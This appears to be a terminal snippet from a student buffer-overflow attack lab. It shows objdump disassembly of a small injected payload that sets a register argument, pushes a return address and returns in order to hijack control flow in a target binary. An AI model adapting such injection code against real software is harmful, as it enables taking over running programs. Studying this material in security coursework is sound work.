 [2022212408@bupt1:~/target534$ objdump -d InjectCode3.o
InjectCode3.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
   0:   48 c7 c7 38 e8 64 55    mov    $0x5564e838,%rdi
   7:   68 9c 1a 40 00          pushq  $0x401a9c
   c:   c3                      retq